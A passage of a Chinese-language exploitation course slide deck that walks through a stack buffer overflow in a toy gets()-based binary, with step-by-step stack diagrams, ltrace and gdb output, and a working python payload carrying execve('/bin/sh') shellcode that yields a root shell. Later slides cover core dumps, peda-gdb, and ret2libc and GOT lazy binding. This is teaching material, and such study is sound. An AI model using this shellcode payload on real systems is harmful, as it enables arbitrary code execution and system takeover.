EIP | 0x804840c
0804840b <vul>:
804840b: 55 push %ebp
804840c: 89 e5 mov %esp,%ebp
804840e: 83 ec 18 sub $0x18,%esp
8048411: 83 ec 0c sub $0xc,%esp
8048414: 8d 45 f7 lea -0x9(%ebp),%eax
8048417: 50 push %eax
8048418: e8 c3 fe ff ff call 80482e0 <gets@plt>
804841d: 83 c4 10 add $0x10,%esp
8048420: b8 00 00 00 00 mov $0x0,%eax
8048425: c9 leave
8048426: c3 ret
08048427 <main>:
.
.
.
8048435: 83 ec 04 sub $0x4,%esp
8048438: e8 ce ff ff ff call 804840b <vul>
804843d: b8 00 00 00 00 mov $0x0,%eax
stack
Low
…
…
esp
0xd8
0xe8
0x804843d
0xe0
null
ebp
High

Slide 45
￼
0x61616161
EBP | 0xd8
ESP | 0xd8
EIP | 0x804840e
0804840b <vul>:
804840b: 55 push %ebp
804840c: 89 e5 mov %esp,%ebp
804840e: 83 ec 18 sub $0x18,%esp
8048411: 83 ec 0c sub $0xc,%esp
8048414: 8d 45 f7 lea -0x9(%ebp),%eax
8048417: 50 push %eax
8048418: e8 c3 fe ff ff call 80482e0 <gets@plt>
804841d: 83 c4 10 add $0x10,%esp
8048420: b8 00 00 00 00 mov $0x0,%eax
8048425: c9 leave
8048426: c3 ret
08048427 <main>:
.
.
.
8048435: 83 ec 04 sub $0x4,%esp
8048438: e8 ce ff ff ff call 804840b <vul>
804843d: b8 00 00 00 00 mov $0x0,%eax
stack
Low
…
…
ebp/esp
0xd8
0xe8
0x804843d
0xe0
null
High

Slide 46
￼
0x61616161
EBP | 0xd8
ESP | 0xc0
EIP | 0x8048411
0804840b <vul>:
804840b: 55 push %ebp
804840c: 89 e5 mov %esp,%ebp
804840e: 83 ec 18 sub $0x18,%esp
8048411: 83 ec 0c sub $0xc,%esp
8048414: 8d 45 f7 lea -0x9(%ebp),%eax
8048417: 50 push %eax
8048418: e8 c3 fe ff ff call 80482e0 <gets@plt>
804841d: 83 c4 10 add $0x10,%esp
8048420: b8 00 00 00 00 mov $0x0,%eax
8048425: c9 leave
8048426: c3 ret
08048427 <main>:
.
.
.
8048435: 83 ec 04 sub $0x4,%esp
8048438: e8 ce ff ff ff call 804840b <vul>
804843d: b8 00 00 00 00 mov $0x0,%eax
stack
Low
…
…
esp
0xc0
char buf[1]
…
ebp
0xd8
0xe8
0x804843d
0xe0
null
High

Slide 47
￼
0x61616161
EBP | 0xd8
ESP | 0xb4
EIP | 0x8048414
0804840b <vul>:
804840b: 55 push %ebp
804840c: 89 e5 mov %esp,%ebp
804840e: 83 ec 18 sub $0x18,%esp
8048411: 83 ec 0c sub $0xc,%esp
8048414: 8d 45 f7 lea -0x9(%ebp),%eax
8048417: 50 push %eax
8048418: e8 c3 fe ff ff call 80482e0 <gets@plt>
804841d: 83 c4 10 add $0x10,%esp
8048420: b8 00 00 00 00 mov $0x0,%eax
8048425: c9 leave
8048426: c3 ret
08048427 <main>:
.
.
.
8048435: 83 ec 04 sub $0x4,%esp
8048438: e8 ce ff ff ff call 804840b <vul>
804843d: b8 00 00 00 00 mov $0x0,%eax
eax=ebp-9
stack
Low
…
…
esp
0xb4
…
…
0xc0
char buf[1]
…
ebp
0xd8
0xe8
0x804843d
0xe0
null
High

Slide 48
￼
0x61616161
EBP | 0xd8
ESP | 0xb4
EIP | 0x8048417
0804840b <vul>:
804840b: 55 push %ebp
804840c: 89 e5 mov %esp,%ebp
804840e: 83 ec 18 sub $0x18,%esp
8048411: 83 ec 0c sub $0xc,%esp
8048414: 8d 45 f7 lea -0x9(%ebp),%eax
8048417: 50 push %eax
8048418: e8 c3 fe ff ff call 80482e0 <gets@plt>
804841d: 83 c4 10 add $0x10,%esp
8048420: b8 00 00 00 00 mov $0x0,%eax
8048425: c9 leave
8048426: c3 ret
08048427 <main>:
.
.
.
8048435: 83 ec 04 sub $0x4,%esp
8048438: e8 ce ff ff ff call 804840b <vul>
804843d: b8 00 00 00 00 mov $0x0,%eax
stack
Low
…
…
esp
0xb4
…
…
0xc0
char buf[1]
…
ebp
0xd8
0xe8
0x804843d
0xe0
null
High

Slide 49
￼
0x61616161
EBP | 0xd8
ESP | 0xb0
EIP | 0x8048418
0804840b <vul>:
804840b: 55 push %ebp
804840c: 89 e5 mov %esp,%ebp
804840e: 83 ec 18 sub $0x18,%esp
8048411: 83 ec 0c sub $0xc,%esp
8048414: 8d 45 f7 lea -0x9(%ebp),%eax
8048417: 50 push %eax
8048418: e8 c3 fe ff ff call 80482e0 <gets@plt>
804841d: 83 c4 10 add $0x10,%esp
8048420: b8 00 00 00 00 mov $0x0,%eax
8048425: c9 leave
8048426: c3 ret
08048427 <main>:
.
.
.
8048435: 83 ec 04 sub $0x4,%esp
8048438: e8 ce ff ff ff call 804840b <vul>
804843d: b8 00 00 00 00 mov $0x0,%eax
stack
Low
…
esp
0xcf(gets arg[0])
dddddccccbbbbaaaa
0xb4
…
…
0xc0
char buf[1]
…
ebp
0xd8
0xe8
0x804843d
0xe0
null
High

Slide 50
￼
0x61616161
EBP | 0xd8
ESP | 0xb0
EIP | 0x804841d
0804840b <vul>:
804840b: 55 push %ebp
804840c: 89 e5 mov %esp,%ebp
804840e: 83 ec 18 sub $0x18,%esp
8048411: 83 ec 0c sub $0xc,%esp
8048414: 8d 45 f7 lea -0x9(%ebp),%eax
8048417: 50 push %eax
8048418: e8 c3 fe ff ff call 80482e0 <gets@plt>
804841d: 83 c4 10 add $0x10,%esp
8048420: b8 00 00 00 00 mov $0x0,%eax
8048425: c9 leave
8048426: c3 ret
08048427 <main>:
.
.
.
8048435: 83 ec 04 sub $0x4,%esp
8048438: e8 ce ff ff ff call 804840b <vul>
804843d: b8 00 00 00 00 mov $0x0,%eax
stack
Low
…
esp
0xcf(gets arg[0])
0xb4
…
…
0xc0
dddd
cccc
…
ebp
0xd8
bbbb
0xe8
0x804843d
aaaa
0xe0
null
High

Slide 51
￼
0x61616161
EBP | 0xd8
ESP | 0xc0
EIP | 0x8048420
0804840b <vul>:
804840b: 55 push %ebp
804840c: 89 e5 mov %esp,%ebp
804840e: 83 ec 18 sub $0x18,%esp
8048411: 83 ec 0c sub $0xc,%esp
8048414: 8d 45 f7 lea -0x9(%ebp),%eax
8048417: 50 push %eax
8048418: e8 c3 fe ff ff call 80482e0 <gets@plt>
804841d: 83 c4 10 add $0x10,%esp
8048420: b8 00 00 00 00 mov $0x0,%eax
8048425: c9 leave
8048426: c3 ret
08048427 <main>:
.
.
.
8048435: 83 ec 04 sub $0x4,%esp
8048438: e8 ce ff ff ff call 804840b <vul>
804843d: b8 00 00 00 00 mov $0x0,%eax
stack
Low
…
…
esp
0xc0
dddd
cccc
ebp
0xd8
bbbb
aaaa
0xe0
null
High

Slide 52
￼
0x61616161
EBP | 0xd8
ESP | 0xc0
EIP | 0x8048425
0804840b <vul>:
804840b: 55 push %ebp
804840c: 89 e5 mov %esp,%ebp
804840e: 83 ec 18 sub $0x18,%esp
8048411: 83 ec 0c sub $0xc,%esp
8048414: 8d 45 f7 lea -0x9(%ebp),%eax
8048417: 50 push %eax
8048418: e8 c3 fe ff ff call 80482e0 <gets@plt>
804841d: 83 c4 10 add $0x10,%esp
8048420: b8 00 00 00 00 mov $0x0,%eax
8048425: c9 leave
8048426: c3 ret
08048427 <main>:
.
.
.
8048435: 83 ec 04 sub $0x4,%esp
8048438: e8 ce ff ff ff call 804840b <vul>
804843d: b8 00 00 00 00 mov $0x0,%eax
stack
Low
…
…
esp
0xc0
dddd
cccc
ebp
0xd8
bbbb
aaaa
0xe0
null
High

Slide 53
￼
0x61616161
EBP | 0x62626262
ESP | 0xdc
EIP | 0x8048426
0804840b <vul>:
804840b: 55 push %ebp
804840c: 89 e5 mov %esp,%ebp
804840e: 83 ec 18 sub $0x18,%esp
8048411: 83 ec 0c sub $0xc,%esp
8048414: 8d 45 f7 lea -0x9(%ebp),%eax
8048417: 50 push %eax
8048418: e8 c3 fe ff ff call 80482e0 <gets@plt>
804841d: 83 c4 10 add $0x10,%esp
8048420: b8 00 00 00 00 mov $0x0,%eax
8048425: c9 leave
8048426: c3 ret
08048427 <main>:
.
.
.
8048435: 83 ec 04 sub $0x4,%esp
8048438: e8 ce ff ff ff call 804840b <vul>
804843d: b8 00 00 00 00 mov $0x0,%eax
stack
Low
…
…
dddd
cccc
0xd8
bbbb
esp
aaaa
0xe0
null
High

Slide 54
￼
0x61616161
EBP | 0x62626262
ESP | 0xe0
EIP | 0x61616161
0804840b <vul>:
804840b: 55 push %ebp
804840c: 89 e5 mov %esp,%ebp
804840e: 83 ec 18 sub $0x18,%esp
8048411: 83 ec 0c sub $0xc,%esp
8048414: 8d 45 f7 lea -0x9(%ebp),%eax
8048417: 50 push %eax
8048418: e8 c3 fe ff ff call 80482e0 <gets@plt>
804841d: 83 c4 10 add $0x10,%esp
8048420: b8 00 00 00 00 mov $0x0,%eax
8048425: c9 leave
8048426: c3 ret
08048427 <main>:
.
.
.
8048435: 83 ec 04 sub $0x4,%esp
8048438: e8 ce ff ff ff call 804840b <vul>
804843d: b8 00 00 00 00 mov $0x0,%eax
stack
Low
…
…
dddd
cccc
bbbb
aaaa
esp
0xe0
null
High

Slide 55
￼
root@Ubuntu : tmp ➤ python -c "print 'a'*10"|ltrace -if ./easy
[pid 6229] [0x8048331] __libc_start_main(0x8048427, 1, 0xffaccfa4, 0x8048450 <unfinished ...>
[pid 6229] [0x804841d] gets(0xffaccedf, 0xf76c9000, 0xf76c7244, 0xf752f0ec) = 0xffaccedf
[pid 6229] [0xffffffffffffffff] +++ exited (status 0) +++
程式正常結束！
練習(no ASLR, no NX)
找出溢出點
使用shellcode
Get shell

Slide 56
￼
root@Ubuntu : tmp ➤ python -c "print 'a'*15"|ltrace -if ./easy
[pid 6232] [0x8048331] __libc_start_main(0x8048427, 1, 0xffad0484, 0x8048450 <unfinished ...>
[pid 6232] [0x804841d] gets(0xffad03bf, 0xf775a000, 0xf7758244, 0xf75c00ec) = 0xffad03bf
[pid 6232] [0x8006161] --- SIGSEGV (Segmentation fault) ---
[pid 6232] [0xffffffffffffffff] +++ killed by SIGSEGV +++
故溢出點為13個字元之後
EIP低2byte為0x61！
練習(no ASLR, no NX)
找出溢出點
使用shellcode
Get shell

Slide 57
￼
root@Ubuntu : tmp ➤ python -c "print 'a'*13+'bbbb'"|ltrace -if ./easy
[pid 6235] [0x8048331] __libc_start_main(0x8048427, 1, 0xffff6b54, 0x8048450 <unfinished ...>
[pid 6235] [0x804841d] gets(0xffff6a8f, 0xf76dd000, 0xf76db244, 0xf75430ec) = 0xffff6a8f
[pid 6235] [0x62626262] --- SIGSEGV (Segmentation fault) ---
[pid 6235] [0xffffffffffffffff] +++ killed by SIGSEGV +++
完整控制EIP!
練習(no ASLR, no NX)
找出溢出點
使用shellcode
Get shell

Slide 58

￼
由組合語言編寫的一段op code
execve(“/bin/sh”, null, null);
溢出後將EIP指向到shellcode上 執行並拿到shell
Shellcode

Slide 59
￼
練習(no ASLR, no NX)
找出溢出點
使用shellcode
Get shell
root@Ubuntu : tmp ➤ ltrace -if ./easy
[pid 9775] [0x8048331] __libc_start_main(0x8048427, 1, 0xffffd634, 0x8048450 <unfinished ...>
[pid 9775] [0x804841d] gets(0xffffd56f,
使用條件
須已知buffer address
程式沒有NX保護
root@Ubuntu : tmp ➤ checksec easy
[*] ‘/tmp/easy’
Arch: i386-32-little
RELRO: Partial RELRO
Stack: No canary found
NX: NX disabled
PIE: No PIE (0x8048000)
RWX: Has RWX segments
￼

Slide 60
￼
練習(no ASLR, no NX)
找出溢出點
使用shellcode
Get shell
root@Ubuntu : tmp ➤ python -c "print 'a'*13+'bbbb'+'\x31\xc0\x50\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\x50\x53\x89\xe1\xb0\x0b\xcd\x80'"|ltrace -if ./easy
[pid 9793] [0x8048331] __libc_start_main(0x8048427, 1, 0xffffd634, 0x8048450 <unfinished ...>
[pid 9793] [0x804841d] gets(0xffffd56f, 0xf7fc2000, 0xf7fc0244, 0xf7e280ec) = 0xffffd56f
[pid 9793] [0x62626262] --- SIGSEGV (Segmentation fault) ---
[pid 9793] [0xffffffffffffffff] +++ killed by SIGSEGV +++
￼

Slide 61
￼
練習(no ASLR, no NX)
找出溢出點
使用shellcode
Get shell
Address of shellcode?
0xffffd56f + 13 + 4 = 0xffffd580
將EIP修改為該地址！
root@Ubuntu : tmp ➤ python -c "print 'a'*13+'bbbb'+'\x31\xc0\x50\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\x50\x53\x89\xe1\xb0\x0b\xcd\x80'"|ltrace -if ./easy
[pid 9793] [0x8048331] __libc_start_main(0x8048427, 1, 0xffffd634, 0x8048450 <unfinished ...>
[pid 9793] [0x804841d] gets(0xffffd56f, 0xf7fc2000, 0xf7fc0244, 0xf7e280ec) = 0xffffd56f
[pid 9793] [0x62626262] --- SIGSEGV (Segmentation fault) ---
[pid 9793] [0xffffffffffffffff] +++ killed by SIGSEGV +++
￼

Slide 62
￼
練習(no ASLR, no NX)
找出溢出點
使用shellcode
Get shell
trick:(;cat)可以keep住io，因使用shellcode拿到的io在正常情況下會直接被close。
成功執行到shellcode
root@Ubuntu : tmp ➤ (python -c "print 'a'*13+'\x80\xd5\xff\xff'+'\x31\xc0\x50\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\x50\x53\x89\xe1\xb0\x0b\xcd\x80'";cat)|ltrace -if ./easy
[pid 9953] [0x8048331] __libc_start_main(0x8048427, 1, 0xffffd634, 0x8048450 <unfinished ...>
[pid 9953] [0x804841d] gets(0xffffd56f, 0xf7fc2000, 0xf7fc0244, 0xf7e280ec) = 0xffffd56f
[pid 9953] [0xf7dd7c30] --- Called exec() ---
￼

Slide 63
￼
練習(no ASLR, no NX)
找出溢出點
使用shellcode
Get shell
root@Ubuntu : tmp ➤ (python -c "print 'a'*13+'\x80\xd5\xff\xff'+'\x31\xc0\x50\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\x50\x53\x89\xe1\xb0\x0b\xcd\x80'";cat)|./easy
whoami
Segmentation fault (core dumped)

Slide 64
￼
練習(no ASLR, no NX)
找出溢出點
使用shellcode
Get shell
你會發現這個payload在沒有ltrace的狀況下會無法執行，因為使用ltrace所分配到的stack與正常執行時不同。

Slide 65
￼
核心轉儲
linux核心及程式崩潰時觸發
會快照該程式的記憶體
Coredump
root@Ubuntu : tmp ➤ ulimit -c
0
root@Ubuntu : tmp ➤ ulimit -c unlimited
root@Ubuntu : tmp ➤ cat /proc/sys/kernel/core_pattern
core
0為disable
Enable coredump
快照的記憶體存放位置
用於分析程式崩潰原因
gdb ./binary core

Slide 66

￼
使用gdb修改之debugger
動態分析程式行為
Reverse Engineering
https://github.com/longld/peda
Peda-gdb

Slide 67
￼
Peda-gdb
指令 | 說明 | 範例
vmmap | List 程式分配之 memory | vmmap
x | List memory 內容 | x/gx 64位元(8byte) x/wx 32位元(4byte) x/10gx x/10s 列出10個字串 x/10c 列出10個字元 x/10i $eip 列出10個當前指令
r | 執行程式 | r
b | 設定中斷點 | b *0x80474aa
i | List information | i r 列出暫存器資訊 i b 列出中斷點資訊
find | 於memory中尋找特定字元 | find /bin/sh 0xf7e10000 0xf7fc0000
disas | List function decompiler | disas main
d | Delete break point | d 1

Slide 68
￼
使用0x61616161是因為payload前半段使用了13個a
root@Ubuntu : tmp ➤ gdb ./easy core
Core was generated by `./easy'.
Program terminated with signal SIGSEGV, Segmentation fault.
#0 0xffffd58f in ?? ()
[gdb]> i r
eax 0x8048310 0x8048310
ecx 0xff09 0xff09
edx 0x0 0x0
ebx 0x8 0x8
esp 0xffffd710 0xffffd710 <-stack
ebp 0x7 0x7
esi 0x9 0x9
edi 0x5 0x5
eip 0xffffd58f 0xffffd58f
eflags 0x10286 [ PF SF IF RF ]
cs 0x23 0x23
ss 0x2b 0x2b
ds 0x2b 0x2b
es 0x2b 0x2b
fs 0x0 0x0
gs 0x63 0x63
[gdb]> find 0x61616161 0xffffd000 0xffffd710
Searching for '0x61616161' in range: 0xffffd000 - 0xffffd710
Found 3 results, display max 3 items:
easy : 0xffffd57f (popa)
easy : 0xffffd583 (popa)
easy : 0xffffd587 (popa)
[gdb]> x/20wx 0xffffd57f
0xffffd57f: 0x61616161 0x61616161 0x61616161 0xffd58061
0xffffd58f: 0x50c031ff 0x732f2f68 0x622f6868 0xe3896e69
0xffffd59f: 0xe1895350 0x80cd0bb0 0x00000000 0xe2863700
0xffffd5af: 0x000001f7 0xffd64400 0xffd64cff 0x000000ff
0xffffd5bf: 0x00000000 0x00000000 0xfc200000 0xffdc04f7
[gdb]> x/20i 0xffffd57f+13+4
0xffffd590: xor eax,eax
0xffffd592: push eax
0xffffd593: push 0x68732f2f
0xffffd598: push 0x6e69622f
0xffffd59d: mov ebx,esp
0xffffd59f: push eax
0xffffd5a0: push ebx
0xffffd5a1: mov ecx,esp
0xffffd5a3: mov al,0xb
0xffffd5a5: int 0x80
練習(no ASLR, no NX)
找出溢出點
使用shellcode
Get shell
利用coredump取得crash當下的memory，並找到輸入的字串及shellcode位置。
shellcode
gets所讀入的address

Slide 69
￼
練習(no ASLR, no NX)
找出溢出點
使用shellcode
Get shell
利用coredump取得crash當下的memory，並找到輸入的字串及shellcode位置。

Slide 70
￼
root@Ubuntu : tmp ➤ gdb ./easy core
Core was generated by `./easy'.
Program terminated with signal SIGSEGV, Segmentation fault.
#0 0xffffd58f in ?? ()
[gdb]> i r
eax 0x8048310 0x8048310
ecx 0xff09 0xff09
edx 0x0 0x0
ebx 0x8 0x8
esp 0xffffd710 0xffffd710 <-stack
ebp 0x7 0x7
esi 0x9 0x9
edi 0x5 0x5
eip 0xffffd58f 0xffffd58f
eflags 0x10286 [ PF SF IF RF ]
cs 0x23 0x23
ss 0x2b 0x2b
ds 0x2b 0x2b
es 0x2b 0x2b
fs 0x0 0x0
gs 0x63 0x63
練習(no ASLR, no NX)
找出溢出點
使用shellcode
Get shell

Slide 71
￼
使用0x61616161是因為payload前半段使用了13個a
[gdb]> find 0x61616161 0xffffd000 0xffffd710
Searching for '0x61616161' in range: 0xffffd000 - 0xffffd710
Found 3 results, display max 3 items:
easy : 0xffffd57f (popa)
easy : 0xffffd583 (popa)
easy : 0xffffd587 (popa)
[gdb]> x/20wx 0xffffd57f
0xffffd57f: 0x61616161 0x61616161 0x61616161 0xffd58061
0xffffd58f: 0x50c031ff 0x732f2f68 0x622f6868 0xe3896e69
0xffffd59f: 0xe1895350 0x80cd0bb0 0x00000000 0xe2863700
0xffffd5af: 0x000001f7 0xffd64400 0xffd64cff 0x000000ff
0xffffd5bf: 0x00000000 0x00000000 0xfc200000 0xffdc04f7
練習(no ASLR, no NX)
找出溢出點
使用shellcode
Get shell
gets所讀入的address

Slide 72
￼
[gdb]> x/20i 0xffffd57f+13+4
0xffffd590: xor eax,eax
0xffffd592: push eax
0xffffd593: push 0x68732f2f
0xffffd598: push 0x6e69622f
0xffffd59d: mov ebx,esp
0xffffd59f: push eax
0xffffd5a0: push ebx
0xffffd5a1: mov ecx,esp
0xffffd5a3: mov al,0xb
0xffffd5a5: int 0x80
練習(no ASLR, no NX)
找出溢出點
使用shellcode
Get shell
shellcode

Slide 73
￼
root@Ubuntu : tmp ➤ (python -c "print 'a'*13+'\x90\xd5\xff\xff'+'\x31\xc0\x50\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\x50\x53\x89\xe1\xb0\x0b\xcd\x80'";cat)|./easy
whoami
root
id
uid=0(root) gid=0(root) groups=0(root)
練習(no ASLR, no NX)
找出溢出點
使用shellcode
Get shell

Slide 74
Demo

Slide 75
ret2libc

Slide 76
￼
Return to Libc
libc ≈ dll
linux所使用的動態函數庫
ret2libc
root@Ubuntu : tmp ➤ ldd ./bof
linux-gate.so.1 => (0xf7fd8000)
libc.so.6 => /lib/i386-linux-gnu/libc.so.6 (0xf7e10000)
/lib/ld-linux.so.2 (0xf7fd9000)

Slide 77
￼
當程式有NX保護時
已知Libc位址
Lazy binding
ret2libc
root@Ubuntu : tmp ➤ checksec ./bof
[*] '/tmp/bof'
Arch: i386-32-little
RELRO: Partial RELRO
Stack: Canary found
NX: NX enabled
PIE: No PIE (0x8048000)
可利用已知的libc function位址，在控制EIP時設計出一個Function Call。

Slide 78
￼
Lazy binding
linux elf加速動態連結的方式
在第一次呼叫函數時會從GOT跳進_dl_runtime_resolve()
取得該函數在libc中的位址後寫回GOT表中
在第二次以後呼叫函數會直接從GOT表取得位址直接進入
libc的實際位址

Slide 79
[gdb]> ni
[----------------------------------registers-----------------------------------]
EAX: 0xffffd5eb --> 0xc3a0061 ('a')
EBX: 0x0
ECX: 0xf7fc25a0 --> 0xfbad2288
EDX: 0xf7fc387c --> 0x0
ESI: 0xf7fc2000 --> 0x1b1db0
EDI: 0xf7fc2000 --> 0x1b1db0
EBP: 0xffffd5f8 --> 0x0
ESP: 0xffffd5d0 --> 0xffffd5eb --> 0xc3a0061 ('a')
EIP: 0x8048493 (<main+40>: add esp,0x10)
EFLAGS: 0x246 (carry PARITY adjust ZERO sign trap INTERRUPT direction overflow)
[-------------------------------------code-------------------------------------]
0x804848a <main+31>: lea eax,[ebp-0xd]
0x804848d <main+34>: push eax
0x804848e <main+35>: call 0x8048330 <gets@plt>
=> 0x8048493 <main+40>: add esp,0x10
0x8048496 <main+43>: mov eax,0x0
0x804849b <main+48>: mov edx,DWORD PTR [ebp-0xc]
0x804849e <main+51>: xor edx,DWORD PTR gs:0x14
0x80484a5 <main+58>: je 0x80484ac <main+65>
[------------------------------------stack-------------------------------------]
0000| 0xffffd5d0 --> 0xffffd5eb --> 0xc3a0061 ('a')
0004| 0xffffd5d4 --> 0x1
0008| 0xffffd5d8 --> 0xf7e3ea50 (<__new_exitfn+16>: add ebx,0x1835b0)
0012| 0xffffd5dc --> 0x804850b (<__libc_csu_init+75>: add edi,0x1)
0016| 0xffffd5e0 --> 0x1
0020| 0xffffd5e4 --> 0xffffd6a4 --> 0xffffd7d0 ("/tmp/bof")
0024| 0xffffd5e8 --> 0x61ffd6ac
0028| 0xffffd5ec --> 0x4c0c3a00 ('')
[------------------------------------------------------------------------------]
Legend: code, data, rodata, value
0x08048493 in main ()
[gdb]> x/wx 0x804a00c
0x804a00c: 0xf7e6f3e0
[gdb]> x/i 0xf7e6f3e0
0xf7e6f3e0 <_IO_gets>: push ebp
￼
[gdb]> r
[----------------------------------registers-----------------------------------]
EAX: 0xffffd5eb --> 0xc3a00ff
EBX: 0x0
ECX: 0xffffd610 --> 0x1
EDX: 0xffffd634 --> 0x0
ESI: 0xf7fc2000 --> 0x1b1db0
EDI: 0xf7fc2000 --> 0x1b1db0
EBP: 0xffffd5f8 --> 0x0
ESP: 0xffffd5d0 --> 0xffffd5eb --> 0xc3a00ff
EIP: 0x804848e (<main+35>: call 0x8048330 <gets@plt>)
EFLAGS: 0x296 (carry PARITY ADJUST zero SIGN trap INTERRUPT direction overflow)
[-------------------------------------code-------------------------------------]
0x8048487 <main+28>: sub esp,0xc
0x804848a <main+31>: lea eax,[ebp-0xd]
0x804848d <main+34>: push eax
=> 0x804848e <main+35>: call 0x8048330 <gets@plt>
0x8048493 <main+40>: add esp,0x10
0x8048496 <main+43>: mov eax,0x0
0x804849b <main+48>: mov edx,DWORD PTR [ebp-0xc]
0x804849e <main+51>: xor edx,DWORD PTR gs:0x14
Guessed arguments:
arg[0]: 0xffffd5eb --> 0xc3a00ff
arg[1]: 0x1
arg[2]: 0xf7e3ea50 (<__new_exitfn+16>: add ebx,0x1835b0)
arg[3]: 0x804850b (<__libc_csu_init+75>: add edi,0x1)
[------------------------------------stack-------------------------------------]
0000| 0xffffd5d0 --> 0xffffd5eb --> 0xc3a00ff
0004| 0xffffd5d4 --> 0x1
0008| 0xffffd5d8 --> 0xf7e3ea50 (<__new_exitfn+16>: add ebx,0x1835b0)
0012| 0xffffd5dc --> 0x804850b (<__libc_csu_init+75>: add edi,0x1)
0016| 0xffffd5e0 --> 0x1
0020| 0xffffd5e4 --> 0xffffd6a4 --> 0xffffd7d0 ("/tmp/bof")
0024| 0xffffd5e8 --> 0xffffd6ac --> 0xffffd7d9 ("XDG_SESSION_ID=288")
0028| 0xffffd5ec --> 0x4c0c3a00 ('')
[------------------------------------------------------------------------------]
Legend: code, data, rodata, value
Breakpoint 1, 0x0804848e in main ()
[gdb]> x/wx 0x804a00c
0x804a00c: 0x08048336
Lazy binding
root@Ubuntu : tmp ➤ gdb ./bof
[gdb]> disas main
Dump of assembler code for function main:
0x0804846b <+0>: lea ecx,[esp+0x4]
0x0804846f <+4>: and esp,0xfffffff0
.
.
.
0x0804848e <+35>: call 0x8048330 <gets@plt>
.
.
.
0x080484b3 <+72>: ret
End of assembler dump.
[gdb]> b*0x0804848e
gets的GOT表
root@Ubuntu : tmp ➤ objdump -S ./bof|more
./bof: file format elf32-i386
...
08048330 <gets@plt>:
8048330: ff 25 0c a0 04 08 jmp *0x804a00c
8048336: 68 00 00 00 00 push $0x0

Slide 80
￼
Lazy binding
